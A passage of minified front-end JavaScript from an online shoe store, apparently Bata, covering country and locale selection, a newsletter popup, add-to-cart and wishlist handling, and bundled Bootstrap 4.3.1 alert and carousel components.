option:selected"):$(this);e.parent().hasClass("js-selected-language")?$("#countrySelectorModal").modal("hide"):($.spinner().start(),2===(t=$(".page").data("action")).split("-").length&&!e.closest(".js-country-selector").length||(t="Home-Show"),n=e.data("locale"),i=e.data("currencycode"),o=$(".page").data("querystring"),s=$(".country-selector, .js-georedirect-container").data("url"),e=e.data("site-id"),$("body").trigger("countrySelector:countrySelected",{targetLocale:n}),$.ajax({url:s,type:"get",dataType:"json",data:{code:n,queryString:o,CurrencyCode:i,action:t,siteId:e},success:function(e){$.spinner().stop(),e&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$.spinner().stop()}}))}),f(".navbar-header .country-selector",{40:function(e){($(this).is(":focus")?e.first():$(":focus").next()).focus()},38:function(e){e.first().is(":focus")||$(this).is(":focus")?($(this).focus(),$(this).removeClass("show")):$(":focus").prev().focus()},27:function(){$(this).focus(),$(this).removeClass("show").children(".dropdown-menu").removeClass("show")},9:function(){$(this).removeClass("show").children(".dropdown-menu").removeClass("show")}},function(){return $(this).hasClass("show")||$(this).addClass("show"),$(this).find(".dropdown-country-selector").children("a")}),$(".navbar-header .country-selector").on("focusin",function(){$(this).addClass("show").children(".dropdown-menu").addClass("show")}),$(".js-locale-remove-space").length&&$(".js-locale-remove-space").each(function(){$(this).text($(this).text().replace(/[ \n\r]/g,""))});var e,t,n,i,o=$(".cc-cs-continent-select:not(.cc-cs-continent-select--brands)"),s=$(".cc-cs-country-select-container:not(.cc-cs-country-select-container--brands)"),r=$(".cc-cs-country-select:not(.cc-cs-country-select--brands)"),a=$(".cc-cs-locale-select-container:not(.cc-cs-locale-select-container--brands)"),l=$(".cc-cs-locale-select:not(.cc-cs-locale-select--brands)"),c=$(".cc-cs-button-container:not(.cc-cs-button-container--brands)"),d=$(".cc-cs-go-button:not(.cc-cs-go-button--brands)"),u=$(".cc-cs-country-select option:first-child").text(),p=$(".cc-cs-locale-select option:first-child").text(),h={continent:"",country:"",countryCode:"",locale:"",url:"",isRedirect:!1};o.on("changed.bs.select",function(){var e=$(this).val();h.continent=e,h.country="",h.countryCode="",h.locale="",h.url="",r.empty().append('<option value="">'+u+"</option>"),r.selectpicker("refresh"),l.empty().append('<option value="">'+p+"</option>"),l.selectpicker("refresh"),a.addClass("h-hidden"),d.prop("disabled",!0),e?($('.cc-cs-continent-data[data-continent="'+e+'"] .cc-cs-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),n=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+n+'"></span> '+t});r.append(e)}),r.selectpicker("refresh"),s.removeClass("h-hidden")):(s.addClass("h-hidden"),c.addClass("h-hidden"))}),r.on("changed.bs.select",function(){var e,t=$(this).val();h.countryCode=t,h.locale="",l.empty().append('<option value="">'+p+"</option>"),l.selectpicker("refresh"),t?(e=$('.cc-cs-country-data[data-country-code="'+t+'"]'),h.country=t,h.isRedirect="true"===e.data("is-redirect"),0<(t=e.find(".cc-cs-locale-data")).length?(t.each(function(){var e=$(this).data("locale"),t=$(this).data("locale-name");l.append('<option value="'+e+'">'+t+"</option>")}),l.selectpicker("refresh"),a.removeClass("h-hidden"),c.removeClass("h-hidden"),d.prop("disabled",!0)):(h.locale=e.data("default-locale"),h.url=e.data("default-url"),a.addClass("h-hidden"),c.removeClass("h-hidden"),d.prop("disabled",!1))):(a.addClass("h-hidden"),c.addClass("h-hidden"))}),l.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-cs-country-data[data-country-code="'+h.countryCode+'"]').find('.cc-cs-locale-data[data-locale="'+t+'"]'),h.locale=t,h.url=e.data("locale-url"),c.removeClass("h-hidden"),d.prop("disabled",!1)):(c.removeClass("h-hidden"),d.prop("disabled",!0))}),d.on("click",function(){var e;$(this).prop("disabled")||(e=h.locale,$("body").trigger("countrySelector:countrySelected",{targetLocale:e}),window.location.href=h.url)}),$(".selectpicker").selectpicker(),0<(i=$('.cc-cs-country-data[data-is-customer-country="true"]')).length?(e=i.closest(".cc-cs-continent-data").data("continent"),t=i.data("country-code"),e&&(n=function(t,n){return new Promise(function(e){t.val(n),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.bs.select",function(){e()}),setTimeout(e,100)})})(o,e).then(function(){return n(r,t)}).then(function(){var e=i.data("default-locale");if(e&&!a.hasClass("h-hidden"))return n(l,e)}).catch(function(e){console.error("Error updating selection:",e)})):o.find("option:selected").val()&&o.trigger("changed.bs.select")}},function(e,t,n){n(112);e.exports=function(){var e,t,n,i,o=$(".cc-gc-continent-select"),s=($(".cc-gc-country-select-container"),$(".cc-gc-country-select")),r=$(".cc-gc-country-select option:first-child").text();o.on("changed.bs.select",function(){var e=$(this).val();s.empty().append('<option value="">'+r+"</option>"),s.selectpicker("refresh"),e?($('.cc-gc-continent-data[data-continent="'+e+'"] .cc-gc-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),n=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+n+'"></span> '+t});s.append(e)}),s.selectpicker("refresh"),s.prop("disabled",!1)):s.prop("disabled",!0),s.selectpicker("refresh"),$(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden")}),s.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-gc-country-data[data-country-code="'+t+'"]'),t=e.data("email"),e=e.data("phone"),$("#gc-contact-email").html(t).attr("href","mailto:"+t),$(".cc-gc-contact-email").removeClass("h-hidden"),e?($("#gc-contact-phone").html(e).attr("href","tel:"+e),$(".cc-gc-contact-phone").removeClass("h-hidden")):$(".cc-gc-contact-phone").addClass("h-hidden")):($(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden"))}),$(".globalContactInfoPicker").selectpicker(),0<(i=$('.cc-gc-country-data[data-is-customer-country="true"]')).length?(e=i.closest(".cc-gc-continent-data").data("continent"),t=i.data("country-code"),e&&(n=function(t,n){return new Promise(function(e){t.val(n),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.gc.select",function(){e()}),setTimeout(e,100)})})(o,e).then(function(){return n(s,t)}).catch(function(e){console.error("Error updating selection:",e)})):o.find("option:selected").val()&&o.trigger("changed.bs.select")}},function(e,t){e.exports=function(){$(".info-icon").on("mouseenter focusin",function(){$(this).find(".tooltip").removeClass("d-none")}),$(".info-icon").on("mouseleave focusout",function(){$(this).find(".tooltip").addClass("d-none")})}},function(e,t){var n="-isHidedFor-";function r(){return $(".js-georedirect-container").data("navigation-locale")||""}$("body").on("countrySelector:countrySelected",function(e,t){var n,i,o=r(),s="lastVisitedLocale";t&&(t.targetLocale&&(o=t.targetLocale),t.cookieName)&&(s=t.cookieName),t=s,s=o,o="",i=31536e3,(n=365)&&(i=24*n*60*60,(n=new Date).setTime(n.getTime()+1e3*i),o="; expires="+n.toGMTString()),document.cookie=t+"="+s+o+";max-age="+i+"; path=/"}),e.exports=function(){var e,t;0<$(".js-georedirect-container").length&&(!navigator.cookieEnabled||(e=$(".js-georedirect-container").data("target-locale")||"",t=r(),$(".js-georedirect-close").on("click",function(){$("body").trigger("countrySelector:countrySelected",{cookieName:e+n+t}),$(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")}),function(e){for(var t=encodeURIComponent(e)+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return null}(e+n+t)===t)?($(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")):t!==e&&($(".js-georedirect-container").removeClass("d-none"),$(".js-promoBannerSmall").removeClass("active")))}},function(e,t){$(document).ready(function(){var i=$("#viewNewsletterModal"),e=i.data("newsletterpopuptriggerinterval");-1===document.cookie.indexOf("triggerNewsletterPopup")&&setTimeout(function(){var e,t,n;i.modal("show"),e="triggerNewsletterPopup",t="",(n=new Date).setTime(n.getTime()),document.cookie=e+"="+(t||"")+"; path=/"},1e3*e)}),$("body").on("submit","#NewsletterSubscriptionFormPopup",function(e){e.preventDefault();var e=$("#NewsletterSubscriptionFormPopup").attr("action"),t=$("#NewsletterSubscriptionFormPopup");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",data:t.serialize(),success:function(e){e&&($("#viewNewsletterModalBody").html(e),$.spinner().stop())},error:function(){$.spinner().stop()}}))}),$("body").on("change",".js-email-verification",function(){var t=$(this),e=t.val(),n=$(".js-warning-feedback"),i=t.data("email-verification-url"),o={email:e},s=t.attr("pattern"),s=new RegExp(s),r=!1;if(e)r=s.test(e);else if(!t.hasClass("js-validate-on-change"))return t.removeClass("is-invalid"),void t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("");r?$.ajax({url:i,type:"post",dataType:"json",data:o,success:function(e){e.warning?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(""),n.removeClass("d-none"),n.text(e.message)):(n.addClass("d-none"),n.text(""),e.success?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("")):(t.addClass("is-invalid"),t.addClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(e.message)))},error:function(){}}):(n.addClass("d-none"),n.text(""),t.hasClass("js-validate-on-change")||(t.addClass("is-invalid"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(t.data("pattern-mismatch"))))})},,function(e,t){window.addEventListener("scroll",function(){var e=$(".js-toTopButtonCorp"),t=$(this).scrollTop();200<t?e.addClass("cc-page-designer--toTopBtn--show"):e.removeClass("cc-page-designer--toTopBtn--show")},{passive:!0}),$("body").on("click",".js-toTopButtonCorp",function(){$("html, body").animate({scrollTop:0},300)})},function(e,t,n){n=n(148);function r(e,t){var e=e.find("button.add-to-wish-list"),n=!!e.data("is-size-selected"),i=!1,o=(window.ProductsInWishlist&&(o=window.ProductsInWishlist,s=e.data("pid"),i=-1!==o.indexOf(s)),e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find("svg.wishlist-content-add")),s=e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find("svg.wishlist-content-remove");(n||i)&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),o.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),o)).removeClass("d-none")}function a(){$(".cc-color-link-content-activate.active").each(function(){var e,t,n=$(this),i=n.closest(".cc-color");0<i.length&&(e=i.width(),t=n.position().left,n=n.outerWidth(),t<0||e<t+n)&&i.scrollLeft(Math.max(0,t-e/2+n/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var o=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),s=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(s=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:o,isAjax:!0,isSize:s},method:"GET",success:function(e){$("."+o.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=o,(n=window.ProductsInWishlist)&&(i=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<n.indexOf(i)?r(e,!0):r(e,!1));var t,n=$("."+o.replaceAll(" ",".")).find(".add-to-wish-list"),i=n.closest(".product-tile");n.length&&!i.hasClass("to-add")&&i.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),s?(e=o,n=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):n.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):a()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){a()}),e.exports={addToCart:n.addToCart}},function(e,t,n){var h=n(119),f=n(136),m=n(149);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,n,i,s,o,r,a,l,c,d,u,p=$(this);o=(e=p).data("is-disabled"),i=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,r=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==o&&"true"!==o||i&&r||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||n.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(n)),s=h.getPidValue(p),(o=p.closest(".product-detail")).length||(o=p.closest(".quick-view-dialog").find(".product-detail")),i=$(".add-to-cart-url").val(),r={pid:s,pidsObj:t,childProducts:(a=[],$(".bundle-item").each(function(){a.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),a.length?JSON.stringify(a):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(r.checkOutPage=!0),$(".bundle-item").length||(r.options=g(o)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(u=d="false",m.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),r.tryOnDesktopClick=d,r.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",r),$(this).trigger("updateAddToCartFormData",r),i)&&$.ajax({url:i,method:"POST",data:r,success:function(e){var t,n,i,o;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(i=e,$(".minicart").trigger("count:update",i),o=i.error?"alert-danger":"alert-success",i.newBonusDiscountLineItem&&0!==Object.keys(i.newBonusDiscountLineItem).length?f.chooseBonusProducts(i.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+o+' add-to-basket-alert text-center" role="alert">'+i.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=s,l&&0<l.length&&(c.tryOnDesktopClick=d,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),h.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),n=e.reportingURL,new $.Deferred(function(r){h.miniCartReportingUrl(n),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,n,i,o,s;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),r.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),n=0<e.find(".cc-breadcrumb--container").height()?0:42,i=$(".js-categoryPills"),o=$(".cc-plp--categories--sticky"),s=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<i.length?(o.css("top",42-n),t.css("top",117+s-n)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-n)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}},,function(e,t,n){n(152),n(153),n(154),n(155),n(156),n(158),n(159),n(160),n(161)},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var n=n(110),o=(n=n)&&n.__esModule?n:{default:n};var i="transitionend";function s(e){var t=this,n=!1;return(0,o.default)(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(t)},e),this}var r={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var t,n,i;return e&&(t=(0,o.default)(e).css("transition-duration"),e=(0,o.default)(e).css("transition-delay"),n=parseFloat(t),i=parseFloat(e),n||i)?(t=t.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(t)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){(0,o.default)(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],s=t[i],s=s&&r.isElement(s)?"element":{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}},findShadowRoot:function(e){var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?r.findShadowRoot(e.parentNode):null:null}};o.default.fn.emulateTransitionEnd=s,o.default.event.special[r.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){if((0,o.default)(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=r},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var i=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e};function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=a(n(110)),r=a(n(152));function a(e){return e&&e.__esModule?e:{default:e}}var l="alert",c="bs.alert",n="."+c,d=s.default.fn[l],u={CLOSE:"close"+n,CLOSED:"closed"+n,CLICK_DATA_API:"click"+n+".data-api"},p="alert",h="fade",f="show",m=(i(g,[{key:"close",value:function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){s.default.removeData(this._element,c),this._element=null}},{key:"_getRootElement",value:function(e){var t=r.default.getSelectorFromElement(e),n=!1;return n=(n=t?document.querySelector(t):n)||(0,s.default)(e).closest("."+p)[0]}},{key:"_triggerCloseEvent",value:function(e){var t=s.default.Event(u.CLOSE);return(0,s.default)(e).trigger(t),t}},{key:"_removeElement",value:function(t){var e,n=this;(0,s.default)(t).removeClass(f),(0,s.default)(t).hasClass(h)?(e=r.default.getTransitionDurationFromElement(t),(0,s.default)(t).one(r.default.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)}},{key:"_destroyElement",value:function(e){(0,s.default)(e).detach().trigger(u.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,s.default)(this),t=e.data(c);t||(t=new g(this),e.data(c,t)),"close"===n&&t[n](this)})}},{key:"_handleDismiss",value:function(t){return function(e){e&&e.preventDefault(),t.close(this)}}},{key:"VERSION",get:function(){return"4.3.1"}}]),g);function g(e){if(!(this instanceof g))throw new TypeError("Cannot call a class as a function");this._element=e}(0,s.default)(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),s.default.fn[l]=m._jQueryInterface,s.default.fn[l].Constructor=m,s.default.fn[l].noConflict=function(){return s.default.fn[l]=d,m._jQueryInterface},t.default=m},function(N,e,t){Object.defineProperty(e,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},n=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u=r(t(110)),p=r(t(152));function r(e){return e&&e.__esModule?e:{default:e}}var a="carousel",l="bs.carousel",c="."+l,d=u.default.fn[a],h={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",g="prev",v="left",y="right",b={SLIDE:"slide"+c,SLID:"slid"+c,KEYDOWN:"keydown"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c,TOUCHSTART:"touchstart"+c,TOUCHMOVE:"touchmove"+c,TOUCHEND:"touchend"+c,POINTERDOWN:"pointerdown"+c,POINTERUP:"pointerup"+c,DRAG_START:"dragstart"+c,LOAD_DATA_API:"load"+c+".data-api",CLICK_DATA_API:"click"+c+".data-api"},$="carousel",w="active",k="slide",C="carousel-item-right",x="carousel-item-left",S="carousel-item-next",T="carousel-item-prev",_="pointer-event",E=".active",I=".active.carousel-item",j=".carousel-item",D=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",M=".carousel-indicators",t="[data-slide], [data-slide-to]",H='[data-ride="carousel"]',O={TOUCH:"touch",PEN:"pen"},L=(n(P,[{key:"next",value:function(){this._isSliding||this._slide(m)}},{key:"nextWhenVisible",value:function(){!document.hidden&&(0,u.default)(this._element).is(":visible")&&"hidden"!==(0,u.default)(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(g)}},{key:"pause",value:function(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(p.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(e){var t=this,n=(this._activeElement=this._element.querySelector(I),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?(0,u.default)(this._element).one(b.SLID,function(){return t.to(e)}):n===e?(this.pause(),this.cycle()):(n=n<e?m:g,this._slide(n,this._items[e])))}},{key:"dispose",value:function(){(0,u.default)(this._element).off(c),u.default.removeData(this._element,l),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=s({},h,e),p.default.typeCheckConfig(a,e,f),e}},{key:"_handleSwipe",value:function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e=e/this.touchDeltaX)&&this.prev(),e<0&&this.next())}},{key:"_addEventListeners",value:function(){var t=this;this._config.keyboard&&(0,u.default)(this._element).on(b.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(0,u.default)(this._element).on(b.MOUSEENTER,function(e){return t.pause(e)}).on(b.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},(0,u.default)(this._element.querySelectorAll(D)).on(b.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?((0,u.default)(this._element).on(b.POINTERDOWN,e),(0,u.default)(this._element).on(b.POINTERUP,t),this._element.classList.add(_)):((0,u.default)(this._element).on(b.TOUCHSTART,e),(0,u.default)(this._element).on(b.TOUCHMOVE,function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),(0,u.default)(this._element).on(b.TOUCHEND,t)))}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(j)):[],this._items.indexOf(e)}},{key:"_getItemByDirection",value:function(e,t){var n=e===m,i=e===g,o=this._getItemIndex(t),s=this._items.length-1;return(i&&0===o||n&&o===s)&&!this._config.wrap?t:-1==(i=(o+(e===g?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[i]}},{key:"_triggerSlideEvent",value:function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(I)),e=u.default.Event(b.SLIDE,{relatedTarget:e,direction:t,from:i,to:n});return(0,u.default)(this._element).trigger(e),e}},{key:"_setActiveIndicatorElement",value:function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(E)),(0,u.default)(t).removeClass(w),t=this._indicatorsElement.children[this._getItemIndex(e)])&&(0,u.default)(t).addClass(w)}},{key:"_slide",value:function(e,t){var n,i=this,o=this._element.querySelector(I),s=this._getItemIndex(o),r=t||o&&this._getItemByDirection(e,o),t=this._getItemIndex(r),a=Boolean(this._interval),l=void 0,c=void 0,d=void 